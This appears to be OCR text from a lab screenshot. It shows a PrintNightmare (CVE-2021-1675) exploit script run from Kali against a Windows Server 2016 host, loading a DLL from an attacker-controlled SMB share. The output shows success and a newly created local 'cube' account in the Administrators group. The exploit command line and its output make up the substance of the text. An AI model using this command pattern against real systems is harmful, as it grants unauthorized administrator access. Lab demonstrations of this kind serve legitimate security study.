 kali - VMware Workstation
File Edit View VM Tabs Help
Windows Server 2016
kali
CVE-2021-1675.py - im...
root@kali: /opt/Window...
10:47 AM
root@kali: /opt/Windows/impacket
File Actions Edit View Help
(root💀kali)-[/opt/Windows/impacket]
# ./CVE-2021-1675.py hackit.local/domain_user:Pass123@192.168.1.20 '\\192.168.1.215\smb\addCube.dll'
1 ⚙
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_addb31f9bff9e936\Amd64\UNIDRV.DLL
[*] Executing \\192.168.1.215\smb\addCube.dll
[*] Try 1...
[*] Stage0: 0
[*] Try 2...
[*] Stage0: 0
[*] Stage2: 0
[+] Exploit Completed
[0] 0:code-oss 1:[tmux]* 2:zsh- "kali" 10:47 04-
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Settings
Windows Update
Update status
Your device is up to date. Last checked: Yesterday, 6:49 PM
Check for updates
Update history
Update settings
Available updates will be downloaded automatically, except
charges may apply). You'll be asked to install updates when
Change active hours
PS C:\Windows\system32\spool\drivers\x64\3> (Get-WmiObject -Class Win32_OperatingSystem).Caption
Microsoft Windows Server 2016 Datacenter
PS C:\Windows\system32\spool\drivers\x64\3> (Get-WmiObject -Class Win32_OperatingSystem).ProductType
3
PS C:\Windows\system32\spool\drivers\x64\3> net user cube
User name cube
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 7/4/2021 4:43:31 PM
Password expires 8/15/2021 4:43:31 PM
Password changeable 7/4/2021 4:43:31 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships *Administrators *Users
Global Group memberships *None
The command completed successfully.
PS C:\Windows\system32\spool\drivers\x64\3> systeminfo
Host Name: WIN2016
OS Name: Microsoft Windows Server 2016 Datacenter
OS Version: 10.0.14393 N/A Build 14393
OS Manufacturer: Microsoft Corporation
OS Configuration: Member Server